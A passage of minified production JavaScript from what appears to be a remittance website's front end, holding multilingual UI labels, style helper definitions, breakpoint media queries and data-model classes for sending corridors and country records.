paiement",hi:"Payment karein",it:"Effettua un pagamento",ja:"支払う",ko:"결제하기",nl:"Betaling uitvoeren",pl:"Wykonuj płatności",pt:"Fazer pagamento ",ro:"Efectuează plata",th:"ทำการชำระเงิน",tl:"Magbayad",tr:"Ödeme Yapın",vi:"Thanh toán",zh:"付款"},"Get Paid":{bn:"পেমেন্ট পান",de:"Bezahlt werden",en:"Get Paid",es:"Recibir un pago",fr:"Recevoir un paiement",hi:"Payment paayein",it:"Ricevi un pagamento",ja:"支払を受ける",ko:"결제받기",nl:"Betaling ontvangen",pl:"Zarabiaj",pt:"Receber pagamento",ro:"Primește plăți",th:"รับการชำระเงิน",tl:"Mabayaran",tr:"Ödeme Alın",vi:"Nhận tiền",zh:"收款"},Personal:{bn:"পার্সোনাল",de:"Privat",en:"Personal",es:"Personal",fr:"Personnel",hi:"Personal",it:"Privati",ja:"個人のお客様",ko:"개인",nl:"Particulier",pl:"Dla Ciebie",pt:"Pessoal",ro:"Personal",th:"สำหรับบุคคล",tl:"Personal",tr:"Bireysel",vi:"Cá nhân",zh:"个人"},Business:{bn:"বিজনেস",de:"Unternehmen",en:"Business",es:"Empresas",fr:"Professionnel",hi:"Business",it:"Aziende",ja:"法人のお客様",ko:"기업",nl:"Zakelijk",pl:"Dla firmy",pt:"Empresa",ro:"Companii",th:"สำหรับธุรกิจ",tl:"Business",tr:"Ticari",vi:"Doanh nghiệp",zh:"企业"},Destination:{bn:"গন্তব্য",de:"Zielland",en:"Destination",es:"Destino",fr:"Destination",hi:"गंतव्य",it:"Destinazione",ja:"目的国",ko:"도착국",nl:"Bestemming",pl:"Kraj docelowy",pt:"Destino",ro:"Destinație",th:"จุดหมายปลายทาง",tl:"Patutunguhan",tr:"Varış ülkesi",vi:"Điểm đến",zh:"目的地国家"},New:{bn:"নতুন",de:"Neu",en:"New",es:"Nuevo",fr:"Nouveau",hi:"नया",it:"Nuovo",ja:"新着",ko:"신규",nl:"Nieuw",pl:"Nowe",pt:"Novo",ro:"Nou",th:"ใหม่",tl:"Bago",tr:"Yeni",vi:"Mới",zh:"新"},"Receive payment":{bn:"পেমেন্ট রিসিভ করুন",de:"Zahlung erhalten",en:"Receive payment",es:"Recibir pago",fr:"Recevoir un paiement",hi:"Payment receive karein",it:"Ricevi pagamento",ja:"送金を受け取る",ko:"결제 받기",nl:"Betaling ontvangen",pl:"Odbierz płatność",pt:"Receber pagamento",ro:"Primește plata",th:"รับการชำระเงิน",tl:"Mag-receive ng bayad",tr:"Ödeme alın",vi:"Nhận khoản thanh toán",zh:"接收付款"}})},533064:(e,t,o)=>{o.d(t,{I:()=>i});var n=o(514041),i=function(e,t){return(0,n.useRef)(e(t)).current}},919205:(e,t,o)=>{o.d(t,{Pk:()=>c,XN:()=>l,cs:()=>s,hW:()=>d,xe:()=>h});var n=o(585608),i=o(489243),r=o(294362),a=o(606072),s={h1:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH1)),a.pL.mdUp(a.Dk.h1))},h2:(0,n.Cl)((0,n.Cl)({},a.Dk.mobileH2),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH2)),a.pL.mdUp(a.Dk.h2))}),h3:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH3)),a.pL.mdUp(a.Dk.h3))},h4:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH4)),a.pL.mdUp(a.Dk.h4))},h5:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH5)),a.pL.mdUp(a.Dk.h5))},h6:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH6)),a.pL.mdUp(a.Dk.h6))},finePrint:(0,n.Cl)((0,n.Cl)({},a.Hm.textDark1),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.vO.smMobile)),a.pL.mdUp(a.vO.sm))}),finePrintDark:(0,n.Cl)((0,n.Cl)({},a.Hm.textLight1),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.vO.smMobile)),a.pL.mdUp(a.vO.sm))})},l={h1:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h1),h2:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h2),h3:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h3),h4:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h4),h5:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h5),h6:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h6)},p=function(e,t){return(0,n.Cl)((0,n.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":t}})},c={secondary:p(a.WZ.linkSecondary,a.WZ.linkSecondaryHover),subtle:(0,n.Cl)((0,n.Cl)({},p(a.WZ.linkSubtle,a.WZ.linkSubtleHover)),a.zQ.underline),linkContainer:{$nest:{"& a":p(a.WZ.linkSecondary,a.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":a.zQ.noUnderline,"&:hover, &:focus":a.zQ.underline}}},u=function(e,t){return(0,r.X$)(a.P3.default,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"none"},a.HT.default),a.NP.inlineBlock),a.vO.display2),a.Hm.textLight1),a.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,n.Cl)((0,n.Cl)((0,n.Cl)({},a.Hm.textLight1),t),a.zQ.noUnderline)}}))},d={base:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,a.eV)("sm","vertical")),(0,a.eV)("md","horizontal")),a.Bq.center),{border:"none",borderRadius:"5px"}),a.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},a.Uh.btnSuccess),a.Hm.textLight1),{$nest:{"& a":(0,n.Cl)((0,n.Cl)({},a.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,n.Cl)({},a.Uh.btnSuccessHover)}}),defaultBtn:u(a.Uh.btnSuccess,a.Uh.btnSuccessHover),secondaryBtn:u(a.Uh.btnSecondary,a.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(a.P3.defaultNoRounding,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},a.HT.default),(0,a.Lc)("md","top")),a.NP.inlineBlock),a.vO.display2),a.Hm.textLight1),a.AM.base),{backgroundColor:"#c7f0f4",color:i.colorBlack})),btnAsLink:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,a.eV)("none")),{outline:"none",backgroundColor:"transparent",color:i.colorBrandBlue12}),a.YU.normal),{$nest:{"&:hover":{color:i.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},h={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},560147:(e,t,o)=>{o.d(t,{S:()=>i});var n=o(163785),i=function(e){this.dict=e,this.identifier=n.v4()}},256257:(e,t,o)=>{function n(e){return e.filter((function(e){return!!e}))}o.d(t,{oE:()=>n,sx:()=>i});var i=function(e,t){return e.every((function(e,o){return e===t[o]}))}},682082:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3b6709b1bd4821ba36c6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a7c03674534257b97314.js
body_size: 8158
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8896],{333237:(e,o,t)=>{var r,n,i;t.d(o,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,o,t)=>{t.d(o,{G:()=>r});var r=function(e,o,t){e.styleCache=e.styleCache||{};var r=e.styleCache[o];return r||(e.styleCache[o]=r="function"==typeof t?t():t),r}},508102:(e,o,t)=>{t.d(o,{Ph:()=>D,Ay:()=>C});var r=t(514041),n=t(294362),i=t(749652),a=t(585608),l=t(804786),c=t.n(l),s=t(12471),d=t(221061);const u=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],o.prototype,"defaultDeliveryPromise",void 0),o}(c());const p=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],o.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],o.prototype,"displayName",void 0),(0,a.Cg)([l.property],o.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",u)],o.prototype,"speed",void 0),o}(c());const g=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],o.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),o}(c());const m=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],o.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],o.prototype,"allowedValues",void 0),o}(c());const f=function(e){function o(){var o=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return o.legacyProductName=null,o}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],o.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],o.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(s.j)],o.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(d.A)],o.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(g))],o.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(p)],o.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(m))],o.prototype,"restrictions",void 0),o}(c());var y={addListener:function(e,o){},removeListener:function(e,o){},emit:function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return!1}},h=t(757647),x={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},b=new f,v={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:x},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[x],receivingCountries:[x],sendingCountriesByReceive:[x],packages:[b],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:h.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},featureGatesWithParams:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1,liveConduitsForSendCountry:[]}},D=(0,r.createContext)(v);function C(){return(0,r.useContext)(D)}},12471:(e,o,t)=>{t.d(o,{j:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(221479),l=function(e){function o(o,t){var r=e.call(this)||this;return r.sendingCountry=o,r.receivingCountry=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},o.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,r.Cg)([(0,n.property)("source")],o.prototype,"sendingCountry",void 0),(0,r.Cg)([(0,n.property)("target")],o.prototype,"receivingCountry",void 0),o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:"".concat(o.sendingCountry).concat("-").concat(o.receivingCountry)})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("-"),2),n=t[0],i=t[1],c=a.z.deserialize(n),s=a.z.deserialize(i);if(c&&s)return new l(c,s)}return null}))},221479:(e,o,t)=>{t.d(o,{z:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(749652),l=function(e){function o(o){var t=e.call(this)||this;return t.iso2=o.iso2,t.iso3=o.iso3,t.receiveRegionIso3=o.receiveRegionIso3,t.defaultCurrency=o.defaultCurrency,t.enabled=o.enabled,t.supportedCountrySpecificLanguages=o.supportedCountrySpecificLanguages,t.name=o.name,t.sentenceName=o.sentenceName,t.fromPhrase=o.fromPhrase,t.toPhrase=o.toPhrase,t}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.iso3===this.iso3},o.prototype.toString=function(){return this.iso3},o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:o.iso3})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=a.Ay[o];if(t)return new l(t)}return null}))},221061:(e,o,t)=>{t.d(o,{A:()=>a});var r=t(585608),n=t(804786),i=function(e){function o(o,t){var r=e.call(this)||this;return r.source=o,r.target=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.source===this.source&&e.target===this.target},o.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},o}(t.n(n)());const a=i;(0,n.setSerializer)(i,(function(e,o){return null==o?null:"".concat(o.source).concat("/").concat(o.target)})),(0,n.setDeserializer)(i,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("/"),2),n=t[0],a=t[1];if(n&&a)return new i(n,a)}return null}))},757647:(e,o,t)=>{t.d(o,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;t(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,o,t)=>{t.d(o,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,o,t)=>{t.d(o,{$Y:()=>A,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>W,HD:()=>L,HT:()=>H,Hm:()=>k,IQ:()=>M,Lc:()=>h,Lr:()=>G,NP:()=>R,P3:()=>z,Uh:()=>U,WZ:()=>S,X0:()=>P,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>O,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>w,zQ:()=>E,zm:()=>b});var r,n,i,a,l=t(585608),c=t(480938),s=t(489243),d=t(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,o,t){void 0===t&&(t="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[o];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[t].forEach((function(o){r[e?"".concat(e).concat(o):o.toLowerCase()]=n})),r},y=function(e,o){return void 0===o&&(o="all"),f("padding",e,o)},h=function(e,o){return void 0===o&&(o="all"),f("margin",e,o)},x=function(e,o){return void 0===o&&(o="all"),f("",e,o)},b=function(e,o){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:o})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1)).$nest||{}},C=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),w=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),A={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},k={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},S={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},L={center:{marginLeft:"auto",marginRight:"auto"}},O={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},P={unstyled:{paddingLeft:0,listStyle:"none"}},R={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},E=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.block))),I.lgUp((0,l.Cl)({},R.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.flex))),I.lgUp((0,l.Cl)({},R.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),W={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},G={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},H={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},G.rounded),B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}})},M={stickyHeader:10,underwater:-10,modal:99}},905281:(e,o,t)=>{t.d(o,{IR:()=>g,IY:()=>k,Mi:()=>c,P$:()=>U,Su:()=>w,TR:()=>I,Vd:()=>S,XP:()=>m,YT:()=>C,e3:()=>A,n6:()=>D,qQ:()=>B,rH:()=>v,uI:()=>f,vI:()=>x});var r=t(585608),n=t(832732),i=t(321511),a=t(816521),l='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),c={base:{fontFamily:'"GreycliffCF", '.concat(l)}},s={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenFormSections:parseInt(n.space.space24,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10),mobileContainerArea:parseInt(n.space.space32,10),desktopContainerArea:parseInt(n.space.space56,10)},d=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},s),u={all:[""],vertical:["BlockStart","BlockEnd"],horizontal:["InlineStart","InlineEnd"],top:["BlockStart"],negativeTop:["BlockStart"],bottom:["BlockEnd"],left:["InlineStart"],negativeLeft:["Left"],right:["InlineEnd"]},p=function(e,o,t,r){void 0===t&&(t="all"),void 0===r&&(r=!1);var n={},a=u[t],l=t.startsWith("negative"),c=d[o],s=function(){if("string"==typeof c)return c;var e=(0,i.px)(l?-c:c);return r?"".concat(e," !important"):e}();return a.forEach((function(o){n["".concat(e).concat(o)]=s})),n},g=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("padding",e,o,t)},m=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("margin",e,o,t)},f=function(e){return 